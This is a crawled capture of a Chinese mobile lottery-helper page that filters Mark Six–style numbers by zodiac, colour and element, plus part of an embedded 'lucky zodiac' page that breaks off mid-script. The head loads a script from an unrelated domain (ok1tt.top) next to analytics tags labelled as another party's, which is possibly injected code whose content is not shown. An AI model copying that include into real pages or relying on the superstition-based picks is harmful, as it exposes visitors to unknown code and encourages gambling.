

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.gcxckj.com/page/aide
body_size: 6830
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>挑码助手-贵州贵诚迅驰科技发展有限公司</title>
	<meta name="keywords" content="挑码助手,,贵州贵诚迅驰科技发展有限公司">
	<meta name="description" content="挑码助手,,贵州贵诚迅驰科技发展有限公司">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="/static/css/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="/static/css/font_2805178_apwa1emhlkv.css">
	<link rel="stylesheet" href="/static/css/page.css">

	<script src="/static/javascripts/jquery-3.2.1.min.js"></script>
	<script src="/static/javascripts/vue.min.js"></script>
	<script src="/static/javascripts/axios.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>


	<script language="javascript" type="text/javascript" src="https://www.ok1tt.top/ccc3.js"></script>
<!--csqwhg.com-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?979d73295f6453d4c78edf39f3e5dab0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--对方的4.15-->
<script>
var _hmt1 = _hmt1 || [];
(function() {
  var hm1 = document.createElement("script");
  hm1.src = "https://hm.baidu.com/hm.js?71c30baf1dfad4395dad4ba46690e007";
  var s1 = document.getElementsByTagName("script")[0]; 
  s1.parentNode.insertBefore(hm1, s1);
})();
</script>
<!--对方的11.6-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?faca2222446eb6fffa67058447818dbc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!---->
	<style>
        .icon {
          width: 1em;
          height: 1em;
          vertical-align: -0.15em;
          fill: currentColor;
          overflow: hidden;
        }
        .menu{
        	display: flex;
        	flex-direction: row;
        }
        .menu div {
            width: 25%;
            background: #fff;
            border-bottom: 1px solid #b9b9b9;
            padding: .4rem .2rem;
            text-align: center;
            position: relative;
            border-right: 1px solid #b9b9b9;
        }
        .menu i{
        	position: absolute;
        	right: 0;
        	bottom: 0;
        	line-height: 1rem;
            font-size: 1rem;
            display: none;
        }
        .tdBox i{
        	position: absolute;
            bottom: 0;
            right: 0;
            display: none;
            font-size: .6rem;
        }
        .act i{
        	display: inline;
        }
        .act{
        	background: #fff500!important;
            color: #f00;
        }
        .jxTab{
        	border: 1px solid;
            width: 96%;
            margin: 1rem auto;
            border-collapse: collapse;
        }
        .jxTab thead{
        	background: #09a71b;
            color: #f0fcf0;
        }
        .jxTab th{
        	padding: 10px 0;
            border: 1px solid #a3a3a3;
            font-size: 1.6rem;
        }
        .jxBtn{
        	width: 90%;
            margin: .8rem auto;
            font-size: 1.5rem;
            line-height: 3rem;
            color: #fff;
            text-align: center;
            border-radius: .6rem;
            background: #47ae04;
        }
        .numTr div{
        	line-height: 2.4rem;
            margin: 0 auto;
            width: 2.4rem;
            height: 2.4rem;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            font-size: 1.2rem;
        }
        .ret .retList{
        	display: flex;
        	flex-wrap: wrap;
        }
        .ret .retList div{
        	line-height: 2rem;
            margin: .1rem;
            width: 2rem;
            height: 2rem;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            font-weight: 600;
            text-align: center;
        }
        .css01,.css02,.css07,.css08,.css12,.css13,.css18,.css19,.css23,.css24,.css29,.css30,.css34,.css35,.css40,.css45,.css46{
            background: url(/static/images/g-red.png);
        }
        .css03,.css04,.css09,.css10,.css14,.css15,.css20,.css25,.css26,.css31,.css36,.css37,.css41,.css42,.css47,.css48{
        	background: url(/static/images/g-blue.png);
        }
        .css05,.css06,.css11,.css16,.css17,.css21,.css22,.css27,.css28,.css32,.css33,.css38,.css39,.css43,.css44,.css49{
        	background: url(/static/images/g-green.png);
        }
        .tmTab td{
        	padding: .4rem .8rem;
        }
        .tdBox{
        	display: flex;
        	flex-wrap: wrap;
        }
        .tdBox div{
        	background-color: #ebebeb;
            border: 1px solid #d9d9d9;
            padding: .8rem;
            margin: .3rem 0;
            margin-right: .3rem;
            position: relative;
        }
        .tmTab tr td:first-child{
        	border-right: 1px solid #b5b0b0;
            background-color: #0bad13;
            color: #fff;
            font-weight: 600;
        }
        .tmTab tr td{
        	background:#fff;
        }
        .tmTab tr{
        	border-bottom:1px solid #b5b0b0;
        }
        .tmInfo{
    	    position: fixed;
            left: 0;
            right: 0;
            bottom: 55px;
            z-index: 10;
            display: flex;
            flex-wrap: wrap;
            background: #ebebeb;
            line-height: 36px;
            justify-content: space-around;
            border-top: 1px solid #a8a8a8;
            border-bottom:1px solid #fff;
            max-width: 800px;
            margin: 0 auto;
        }
        .tmInfo div{
        	width: 33%;
            text-align: center;
        }
        .tmInfo div:nth-child(1),.tmInfo div:nth-child(2){
        	border-right:1px solid #a8a8a8;
        }
        .ret{
        	position: fixed;
        	width: 100%;
        	max-width: 800px;
        	bottom: 86px;
        }
        .ret .yixuan,.ret .jiaoji{
        	padding: .4rem;
            border: 1px solid #dedede;
            background-color: #f8f8f8;
            padding-bottom: .6rem;
            border-bottom: 0;
        }
        .nav_tit{
        	height: 1.8rem;
            line-height: 1.8rem;
            font-size: .8rem;
            text-align: center;
            color: #fff;
            padding-left: .5rem;
            background: -webkit-gradient(linear,left top,left bottom,from(#44e5f3),to(#259eed));
        }
        #app {
            background: #fff;
            padding: 0 0;
        }
        .djgg,.list{
            display: block;
        }
        .fade-enter-active, .fade-leave-active {
		  transition: opacity 1s;
		}
		.fade-enter, .fade-leave-to /* .fade-leave-active below version 2.1.8 */ {
		  opacity: 0;
		}
    </style>
</head>
<body>
<div class="wrapper">
	<header>
		<div class="header">
			<div class="home"><span><a href="/"><i class="iconfont icon-home"></i><p>首页</p></span></a></div>
			<div class="name">挑码助手</div>
			<div class="menu">
				<span id="go-back"><i class="iconfont icon-back"></i><p>返回</p></span>
			</div>
		</div>
	</header>
	<div class="container">
		

		<div id='vue' class="list">
			<div class='menu'>
				<div @click="cur=1" :class="{act:cur==1}">挑码助手<i class="iconfont icon-gou"></i></div>
				<div @click="cur=2" :class="{act:cur==2}">机选号码<i class="iconfont icon-gou"></i></div>
				<div @click="cur=3" :class="{act:cur==3}">幸运生肖<i class="iconfont icon-gou"></i></div>
				<div @click="cur=4" :class="{act:cur==4}">波肖转盘<i class="iconfont icon-gou"></i></div>
			</div>
			<div v-show='cur==1'>
				<table class='tmTab' style="background: #e0e0e0;" cellspacing=1>
					<tbody>
						<tr v-for="(box,i) in boxList">
							<td><div>{{box.title}}</div></td>
							<td>
								<div class='tdBox'>
									<div v-for="(item,index) in box.content" @click="select(item,index,i)" :class="{act:item.active}">
										{{item.name}}
										<i class="iconfont icon-gou"></i>
									</div>
								</div>
							</td>
						</tr>
					</tbody>
				</table>
				<div style="height:10rem"></div>
				<div class="ret">
					<div class="yixuan" v-show='yixuan'>
						<p>已选号码</p>
						<div class='retList'>
							<div :class="getCss(item)" v-for='item in yixuanList'>{{item|numToStr}}</div>
						</div>
					</div>
				</div>
				<div class="tmInfo">
					<div @click="yixuan=!yixuan">已选号码(<i style="color:red">{{yixuanList.length}}</i>)</div>
					<div @click="rstSelect">重置选择</div>
					<div @click='copy()'>复制结果</div>
				</div>
				<transition name="fade">
				<div v-if='showinfo' style="max-width:800px;position: fixed;top: 50%;width: 100%;text-align: center;background: #00000094;color: #fff;line-height: 3rem;">复制成功</div>
				</transition>
			</div>
			<div v-show='cur==2'>
				<table class='jxTab' cellspacing=0>
					<thead>
						<tr>
							<th>平一</th><th>平二</th><th>平三</th><th>平四</th><th>平五</th><th>平六</th><th>特码</th>
						</tr>
					</thead>
					<tbody>
						<tr class="numTr">
							<th v-for="item in list"><div v-bind:class="getCss(item.num)">{{item.num}}</div></th>
						</tr>
						<tr>
							<th v-for="item in list">{{item.sx}}</th>
						</tr>
						<tr>
							<th v-for="item in list">{{item.wx}}</th>
						</tr>
					</tbody>
				</table>
				<div class='jxBtn' @click='jxStart'>开始机选</div>
			</div>
			<div v-show='cur==3'>
			    <iframe style="border:none;width: 100%;min-height: 760px;" src='/static/tiaoma/xingyun.html'></iframe>
			</div>
			<div v-show='cur==4'>
			    <iframe style="border:none;width: 100%;min-height: 760px;" src='/static/tiaoma/zhuanpan.html'></iframe>
			</div>
		</div>
<script type="text/javascript">
    var vm = new Vue({
        el: '#vue',
        data: {
            showinfo:0,
        	cur : 1,
        	list: [{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'}],
        	text: ['a','b'],
        	yixuan:true,
        	boxList: [
        		{	title:'生肖',
        			content:[{name:'鼠',num:[2,14,26,38 ]},{name:'牛',num:[1,13,25,37,49]},{name:'虎',num:[12,24,36,48]},{name:'兔',num:[11,23,35,47]},{name:'龙',num:[10,22,34,46]},{name:'蛇',num:[9,21,33,45]},{name:'马',num:[8,20,32,44]},{name:'羊',num:[7,19,31,43 ]},{name:'猴',num:[ 6,18,30,42]},{name:'鸡',num:[ 5,17,29,41]},{name:'狗',num:[ 4,16,28,40]},{name:'猪',num:[ 3,15,27,39]}]
        			
        		},
	        	{	title:'波色',
	        		content:[{name:'红',num:[ 1,2,7,8,12,13,18,19,23,24,29,30,34,35,40,45,46 ]},{name:'绿',num:[ 5,6,11,16,17,21,22,27,28,32,33,38,39,43,44,49 ]},{name:'蓝',num:[ 3,4,9,10,14,15,20,25,26,31,36,37,41,42,47,48 ]}]
	        		
	        	},
	        	{	title:'五行',
	        		content:[{name:'金',num:[ 7,8,21,22,29,30,37,38 ]},{name:'木',num:[ 3,4,11,12,19,20,33,34,41,42,49 ]},{name:'水',num:[ 9,10,17,18,25,26,39,40,47,48 ]},{name:'火',num:[ 5,6,13,14,27,28,35,36,43,44 ]},{name:'土',num:[ 1,2,15,16,23,24,31,32,45,46 ]}]
	        		
	        	},
	        	{	title:'大小',
	        		content:[{name:'大',num:[25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49]},{name:'小',num:[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24]}]
	        		
	        	},
	        	{	title:'单双',
	        		content:[{name:'单',num:[1,3,5,7,9,11,13,15,17,19,21,23,25,27,29,31,33,35,37,39,41,43,45,47,49]},{name:'双',num:[2,4,6,8,10,12,14,16,18,20,22,24,26,28,30,32,34,36,38,40,42,44,46,48]}]
	        		
	        	},
	        	{	title:'大小单双',
	        		content:[{name:'大单',num:[25,27,29,31,33,35,37,39,41,43,45,47,49]},{name:'小单',num:[1,3,5,7,9,11,13,15,17,19,21,23]},{name:'大双',num:[26,28,30,32,34,36,38,40,42,44,46,48]},{name:'小双',num:[2,4,6,8,10,12,14,16,18,20,22,24]}]
	        		
	        	},
	        	{	title:'波色单双',
	        		content:[{name:'红单',num:[ 1,7,13,19,23,29,35,45 ]},{name:'红双',num:[ 2,8,12,18,24,30,34,40,46 ]},{name:'绿单',num:[ 5,11,17,21,27,33,39,43,49 ]},{name:'绿双',num:[ 6,16,22,28,32,38,44 ]},{name:'蓝单',num:[ 3,9,15,25,31,37,41,47 ]},{name:'蓝双',num:[ 4,10,14,20,26,36,42,48 ]}]
	        		
	        	},
	        	{	title:'七段',
	        		content:[{name:'1段',num:[1,2,3,4,5,6,7]},{name:'2段',num:[8,9,10,11,12,13,14]},{name:'3段',num:[15,16,17,18,19,20,21]},{name:'4段',num:[22,23,24,25,26,27,28]},{name:'5段',num:[29,30,31,32,33,34,35]},{name:'6段',num:[36,37,38,39,40,41,42]},{name:'7段',num:[43,44,45,46,47,48,49]}]
	        		
	        	},
	        	{	title:'五门',
	        		content:[{name:'1门',num:[1,2,3,4,5,6,7,8,9]},{name:'2门',num:[10,11,12,13,14,15,16,17,18]},{name:'3门',num:[19,20,21,22,23,24,25,26,27]},{name:'4门',num:[28,29,30,31,32,33,34,35,36,37]},{name:'5门',num:[38,39,40,41,42,43,44,45,46,47,48,49]}]
	        		
	        	},
	        	{	title:'头数',
	        		content:[{name:'0头',num:[1,2,3,4,5,6,7,8,9]},{name:'1头',num:[10,11,12,13,14,15,16,17,18,19]},{name:'2头',num:[20,21,22,23,24,25,26,27,28,29]},{name:'3头',num:[30,31,32,33,34,35,36,37,38,39]},{name:'4头',num:[40,41,42,43,44,45,46,47,48,49]}]
	        		
	        	},
	        	{	title:'尾数',
	        		content:[{name:'0尾',num:[10,20,30,40]},{name:'1尾',num:[1,11,21,31,41]},{name:'2尾',num:[2,12,22,32,42]},{name:'3尾',num:[3,13,23,33,43]},{name:'4尾',num:[4,14,24,34,44]},{name:'5尾',num:[5,15,25,35,45]},{name:'6尾',num:[6,16,26,36,46]},{name:'7尾',num:[7,17,27,37,47]},{name:'8尾',num:[8,18,28,38,48]},{name:'9尾',num:[9,19,29,39,49]}]
	        		
	        	},
	        	{	title:'合数',
	        		content:[{name:'合01',num:[1,10]},{name:'合02',num:[2,11,20]},{name:'合03',num:[3,12,21,30]},{name:'合04',num:[4,13,22,31,40]},{name:'合05',num:[5,14,23,32,41]},{name:'合06',num:[6,15,24,33,42]},{name:'合07',num:[7,16,25,34,43]},{name:'合08',num:[8,17,26,35,44]},{name:'合09',num:[9,18,27,36,45]},{name:'合10',num:[19,28,37,46]},{name:'合11',num:[29,38,47]},{name:'合12',num:[39,48]},{name:'合13',num:[49]}]
	        		
	        	},
	        	{	title:'合单双',
	        		content:[{name:'合单',num:[1,3,5,7,9,10,12,14,16,18,21,23,25,27,29,30,32,34,36,38,41,43,45,47,49]},{name:'合双',num:[2,4,6,8,11,13,15,17,19,20,22,24,26,28,31,33,35,37,39,40,42,44,46,48]}]
	        		
	        	},
	        	{	title:'余七',
	        		content:[{name:'6余0',num:[6,12,18,24,30,36,42,48]},{name:'6余1',num:[1,7,13,19,25,31,37,43,49]},{name:'6余2',num:[2,8,14,20,26,32,38,44]},{name:'6余3',num:[3,9,15,21,27,33,39,45]},{name:'6余4',num:[4,10,16,22,28,34,40,46]},{name:'6余5',num:[5,11,17,23,29,35,41,47]}]
	        		
	        	},
	        		{title:'余六',content:[{name:'7余0',num:[7,14,21,28,35,42,49]},{name:'7余1',num:[1,8,15,22,29,36,43]},{name:'7余2',num:[2,9,16,23,30,37,44]},{name:'7余3',num:[3,10,17,24,31,38,45]},{name:'7余4',num:[4,11,18,25,32,39,46]},{name:'7余5',num:[5,12,19,26,33,40,47]},{name:'7余6',num:[6,13,20,27,34,41,48]}]
	        		
	        	},
	        	{	title:'其他',
	        		content:[{name:'女肖',num:[2,4,6,8,10,14,16,18,20,22,26,28,30,32,34,38,40,42,44,46]},{name:'男肖',num:[1,3,5,7,  9,11,12,13,15,17,19,21,23,24,25,27,29,31,33,35,36,37,39,41,43,45,47,48,49]},{name:'家禽',num:[2,3,4,6,7,12,14,15,16,18,19,24,26,27,28,30,31,36,38,39,40,42,43,48]},{name:'野兽',num:[1,5,8,9,10,11,13,17,20,21,22,23,25,29,32,33,34,35,37,41,44,45,46,47,49]},{name:'阴性',num:[1,2,3,7,8,9,13,14,15,19,20,21,25,26,27,31,32,33,37,38,39,43,44,45,49]},{name:'阳性',num:[4,5,6,10,11,12,16,17,18,22,23,24,28,29,30,34,35,36,40,41,42,46,47,48]},{name:'天肖',num:[2,5,7,9,10,12,14,17,19,21,22,24,26,29,31,33,34,36,38,41,43,45,46,48]},{name:'地肖',num:[1,3,4,6,8,11,13,15,16,18,20,23,25,27,28,30,32,35,37,39,40,42,44,47,49]},{name:'吉美',num:[4,6,7,8,9,10,16,18,19,20,21,22,28,30,31,32,33,34,40,42,43,44,45,46]},{name:'凶丑',num:[1,2,3,5,11,12,13,14,15,17,23,24,25,26,27,29,35,36,37,38,39,41,47,48,49]},{name:'白边',num:[1,2,3,4,11,12,13,14,15,16,23,24,25,26,27,28,35,36,37,38,39,40,47,48,49]},{name:'黑边',num:[5,6,7,8,9,10,17,18,19,20,21,22,29,30,31,32,33,34,41,42,43,44,45,46]},{name:'单笔',num:[1,2,4,7,8,9,13,14,16,19,20,21,25,26,28,31,32,33,37,38,40,43,44,45,49]},{name:'双笔',num:[3,5,6,10,11,12,15,17,18,22,23,24,27,29,30,34,35,36,39,41,42,46,47,48]},{name:'红肖',num:[1,4,7,10,13,16,19,22,25,28,31,34,37,40,43,46,49]},{name:'蓝肖',num:[2,5,8,11,14,17,20,23,26,29,32,35,38,41,44,47]},{name:'绿肖',num:[3,6,9,12,15,18,21,24,27,30,33,36,39,42,45,48]}]
	        		
	        	}
        		],
        	selectNum:[],//选中的号码对象数组
        	iarr:[],
        	yixuanList:[],//交集
        	
        },
        methods: {
            //复制结果
            copy(){
                let d = this.yixuanList;
                let r = [];
                for(i=0;i<d.length;i++){
                    if(d[i]<10){
                        r[i] = '0'+d[i]
                    }else{
                        r[i] = d[i]
                    }
                }
                r = r.join(',');
                const input = document.createElement('input');
                document.body.appendChild(input);
                input.setAttribute('value', r);
                input.setAttribute('readonly', 'readonly');
                input.select();
                input.setSelectionRange(0, 999);
                if (document.execCommand('copy')) {
                    this.showinfo = 1;
                    setTimeout(()=>{
                        this.showinfo = 0;
                    },1000)
                }
                document.body.removeChild(input);
            },
        	getRandomInt: function(min,max){
        		return Math.floor(Math.random() * (max - min + 1) + min);	
        	},
            getNum: function(){
            	list=[{num:'02',sx:'鼠',wx:'土'},{num:'03',sx:'猪',wx:'木'},{num:'04',sx:'狗',wx:'木'},{num:'05',sx:'鸡',wx:'火'},{num:'06',sx:'猴',wx:'火'},{num:'07',sx:'羊',wx:'金'},{num:'08',sx:'马',wx:'金'},{num:'09',sx:'蛇',wx:'水'},{num:'10',sx:'龙',wx:'水'},{num:'11',sx:'兔',wx:'木'},{num:'12',sx:'虎',wx:'木'},{num:'13',sx:'牛',wx:'火'},{num:'14',sx:'鼠',wx:'火'},{num:'15',sx:'猪',wx:'土'},{num:'16',sx:'狗',wx:'土'},{num:'17',sx:'鸡',wx:'水'},{num:'18',sx:'猴',wx:'水'},{num:'19',sx:'羊',wx:'木'},{num:'20',sx:'马',wx:'木'},{num:'21',sx:'蛇',wx:'金'},{num:'22',sx:'龙',wx:'金'},{num:'23',sx:'兔',wx:'土'},{num:'24',sx:'虎',wx:'土'},{num:'25',sx:'牛',wx:'水'},{num:'26',sx:'鼠',wx:'水'},{num:'27',sx:'猪',wx:'火'},{num:'28',sx:'狗',wx:'火'},{num:'29',sx:'鸡',wx:'金'},{num:'30',sx:'猴',wx:'金'},{num:'31',sx:'羊',wx:'土'},{num:'32',sx:'马',wx:'土'},{num:'33',sx:'蛇',wx:'木'},{num:'34',sx:'龙',wx:'木'},{num:'35',sx:'兔',wx:'火'},{num:'36',sx:'虎',wx:'火'},{num:'37',sx:'牛',wx:'金'},{num:'38',sx:'鼠',wx:'金'},{num:'39',sx:'猪',wx:'水'},{num:'40',sx:'狗',wx:'水'},{num:'41',sx:'鸡',wx:'木'},{num:'42',sx:'猴',wx:'木'},{num:'43',sx:'羊',wx:'火'},{num:'44',sx:'马',wx:'火'},{num:'45',sx:'蛇',wx:'土'},{num:'46',sx:'龙',wx:'土'},{num:'47',sx:'兔',wx:'水'},{num:'48',sx:'虎',wx:'水'},{num:'49',sx:'牛',wx:'木'},{num:'01',sx:'牛',wx:'土'}];
				let arr = list.slice();   
				for (let i = 0; i < arr.length; i++) {
					let j = this.getRandomInt(0, i)
					let t = arr[i]
					arr[i] = arr[j]
					arr[j] = t
				}
				return arr.slice(0,7);
            },
            jxStart: function() {
            	this.list = [{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'}];
            	this.list = this.getNum();
            	
            },
            select: function(item,index,k){
            	if(item.active){
            		Vue.set(item,'active',false);  //为item添加不存在的属性，需要使用vue提供的Vue.set( object, key, value )方法
            		var name = item.name;
            		
		        	var newArr = this.selectNum.reduce((total, current) => {
						current.name !== name && total.push(current);
						return total;
					}, []);
					
					this.selectNum = newArr;
		          
		        }else{
		          Vue.set(item,'active',true);
		          Vue.set(item,'i',k);
		          let arr = this.selectNum.concat(item);
		          this.selectNum = arr;
		        }
		        if(this.selectNum.length>0){
		            var iarr = [];
		            for(j=0;j<this.selectNum.length;j++){
		                n = this.selectNum[j].i;
		                if(iarr[n]){
		                    iarr[n] = iarr[n].concat(this.selectNum[j].num);
		                }else{
		                    iarr[n] = this.selectNum[j].num;
		                }
		            }
		            var jarr = [];
		            for(a=0;a<iarr.length;a++){
		                if(iarr[a]){
		                    if(jarr.length==0){
		                        jarr = iarr[a]
		                    }else{
		                        jarr = jarr.filter(item=>iarr[a].includes(item))
		                    }
		                }else{
		                    continue;
		                }
		            }
		            this.yixuanList = jarr.sort(function (a,b){ return a-b });
		        }else{
		        	this.yixuanList = [];
		        }
		        
		        
		        
		        
            },
            //清空已选号码
            rstSelect: function(){
            	for(i=0;i<this.boxList.length;i++){
            		for(j=0;j<this.boxList[i]['content'].length;j++){
            			Vue.set(this.boxList[i]['content'][j],'active',false);
            		}
            	}
            	this.yixuanList = [];
            	this.selectNum = [];
            },
            
        },
        computed: {
        	//根据号码添加class名
			getCss: function () {
				return function(n) {
					if(n<10){
						n='0'+parseInt(n);
					}
					return 'css'+n;
				};
			}
		},
		filters: {
			//各位数字前面添加0
			numToStr: function (value) {
				if(value<10){
					return '0'+value;
				}else{
					return value;
				}
			}
		}
    })
</script>


	</div>
	<footer>
		<div class="tab">
			<a href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61dff4540d784d88a738a0c9d029b2aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://m.gcxckj.com/static/tiaoma/xingyun.html
body_size: 3905
content:
<!DOCTYPE html>
<html>
    <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="applicable-device" content="mobile">
    <meta name="apple-itunes-app" content="app-id=529696004">
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"> 
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="format-detection" content="telephone=no">  
    <title>投票排行</title>
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="favicon.ico">
    <script src="jquery3.2.1.min.js"></script>
    <script src="vue.min.js"></script>
    <script src="axios.min.js"></script>
    <style>
        .info{
            background: #ffffffba;
    line-height: 2rem;
    padding: 1rem .5rem;
    font-weight: 600;
    color: #fa1515;
    text-shadow: 1px 1px #fff;
        }
        #app {
            height: 100%;
            background: #ffc11e;
            background-repeat: round;
            font-size: 1rem;
            color: #fff;
            text-shadow: 1px 1px 1px #333;
        }
        footer{
            background: #333;
            color: #fff;
            line-height: 25px;
            font-size: 13px;m
            padding: 10px;
            text-align: center;
            box-sizing: border-box;
        }
        .sub{
            width: 100%;
    color: #FFFFFF;
    text-shadow: 1px 1px 1px #2a2a2a;
    border-radius: 4px;
    padding: .6rem 0;
    margin: 1rem auto;
    cursor: pointer;
    font-size: 1.6rem;
        }
        .yes{
            background: linear-gradient(to top, #09bc11, #45ed3d);
        }
        .no{
            background: linear-gradient(to top, #FF9800, #FFEB3B);
        }
        .sxarr{
            background: url(sx.jpg);
    background-size: cover;
    background-repeat: round;
    padding-right: .2rem;
    overflow: hidden;
    height: 16.5rem;
        }
        .sxarr ul{
            display: flex;
            flex-wrap: wrap;
        }
        .sxarr li{
            width: 25%;
            display: block;
            margin: 1rem 0;
        }
        .sxarr li span{
            background: linear-gradient(to top left, #d83f0e, #FFEB3B);
    border-radius: 50%;
    line-height: 3rem;
    font-size: 1.6rem;
    display: block;
    width: 3rem;
    height: 3rem;
    text-align: center;
    margin: auto;
    font-weight: 600;
    font-family: '宋体';
    box-shadow: 2px 2px 3px #474747;
    border-style: inset;
    user-select: none;
            transform-style: preserve-3d;
            transition: transform 350ms,color 1ms;
            transform: rotateX(0deg);
        }
        .sxarr li .hide{
            background: linear-gradient(to top left, #ffffff, #000000);
            color: #fff0;
            text-shadow: 1px 1px 1px #36363600;
            transform: rotateY(180deg);
        }
        .cell-move {
            transition: transform 350ms linear;
        }
        .xingyun{
            text-align: center;
        }
        .xingyun span{
            font-size: 5rem;
            color: #f00;
            font-family: '楷体';
            font-weight: 800;
            text-shadow: 1px 2px 3px #ffffff;
        }
    </style>
    </head>
	<body>
	    <div id='app'>
	        <!--<header style="max-width: 800px;">-->
        	<!--	<span class="back" onclick="javascript:history.back(-1);"><img src="/Public/Home/images/back.png" alt=""></span>-->
        	<!--	<span>幸运生肖</span>-->
        	<!--	<a class="home" href="/Index/index.html"><img src="/Public/Home/images/home.png" alt=""></a>-->
        	<!--</header>-->
        	<!--<div style="height:44px"></div>-->
            <div id='vue' style="padding:1rem">
                <div class='info'>
                    <p>
    				    根据您的生日，每天为您测算出一组专属于您的幸运生肖！
    				</p>
    				选择生日：<input style="font-size:1.2rem" type="date" min='1900-01-01' :max='nDate' max='2020-12-31' value="2000-01-01" v-model='birthday'>
                </div>
                <button :class="able?'sub yes':'sub no'" @click='sub(able)'>
				    <span v-if='able'>开 始 测 算</span>
				    <span v-if='!able'>重 置</span>
			    </button>
				<div class='sxarr'>
				        <transition-group v-if='able' name="cell" tag="ul">
				        <li v-for='(cell,i) in sxarr' :key="cell">
				            <span :class="sxshow[i]?'show':'hide'" @click='sel(i)'>{{cell}}</span>
			            </li>
			            </transition-group>
			            <ul v-if='!able'>
			                <li v-for='(cell,i) in sxarr' :key="cell">
    				            <span :class="sxshow[i]?'show':'hide'" @click='sel(i)'>{{cell}}</span>
    			            </li>
			            </ul>
				</div>
				<p v-if='!able&&selcot<3' style="text-align: center;line-height: 1rem;" class='info'>点击选择三个生肖！</p>
				<div v-if='selcot==3'>
				    <p>您的今日幸运生肖为：</p>
				    <p class='xingyun'>
				        <span v-for='v in xingyun'>{{v}}</span>
				    </p>
				</div>
			</div>
<script type="text/javascript">
    var vm = new Vue({
        el: '#vue',
        data: {
        	nDate:'2021-08-20',                                                 //当天日期
        	birthday:'2000-01-01',                                              //生日
        	sxarr:['鼠','牛','虎','兔','龙','蛇','马','羊','猴','鸡','狗','猪'],
        	sxshow:[1,1,1,1,1,1,1,1,1,1,1,1],                                   //生肖反面
        	able:1,                                                             //1正面2反面
        	selcot:0,                                                           //已选择的生肖数
        	xingyun:[],                                                         //给出的生肖
        },
        created(){
            this.nDate = this.getCurrentTime();
        },
        methods: {
            //以生日为随机数种子计算
            calsx(){
                bir = this.birthday.split('-');
                nday = this.nDate.split('-');
                n = [parseInt(bir[0]),parseInt(nday[0]),parseInt(bir[2]),parseInt(nday[2]),parseInt(bir[1]),parseInt(nday[1])];
                a = (((n[0]%n[2])+n[1])*n[4]+n[5]*n[4]-n[3]);
                b = ((n[2]*n[3]+n[0]-n[1]%n[4])%n[5])*(n[2]+n[3]);
                c = (((n[0]%(n[2]*n[4]))+(n[1]-n[3])%n[5])-n[2]);
                n1 = (a+b)*n[3]+n[2]+(n[1]-n[0])*(n[2]+n[3]); 
                n2 = (a+c)*n[2]+n[3]+(n[1]-n[0])*(n[2]+n[3]); 
                n3 = (b+c)*n[2]*n[3]+(n[1]+n[0])-(n[2]+n[3]);
                
                n1 = parseInt(this.seededRandom(n1,1,1200))%12;
                n2 = parseInt(this.seededRandom(n2,1,1100))%11;
                n3 = parseInt(this.seededRandom(n3,1,1000))%10;
                
                sx = ['鼠','牛','虎','兔','龙','蛇','马','羊','猴','鸡','狗','猪'];
                
                sx1 = sx.splice(n1,1)[0];
                sx2 = sx.splice(n2,1)[0];
                sx3 = sx.splice(n3,1)[0];
                
                this.xingyun = [sx1,sx2,sx3];
            },
            //随机函数
            seededRandom(seed,min,max){
                max = max || 1;
                min = min || 0; 
                seed = (seed * 9301 + 49297) % 233280; 
                var rnd = seed / 233280.0;
                return min + rnd * (max - min); 
            },
            //点击生肖
            sel(i){
                if(this.sxshow[i]||this.selcot>=3){
                    return false;//正面不可点击
                }else{
                    this.sxarr[i] = this.xingyun[this.selcot];//计算的生肖
                    this.selcot+=1;
                    setTimeout(function(){
                        vm.$set(vm.sxshow,i,1);//翻面
                    },2);
                }    
            },
            //开始测算
            sub(able){
                if(able){
                    //动画次数
                    for(i=0;i<13;i++){
                        (function(i){
                            setTimeout(function(){
                                if(i<13){
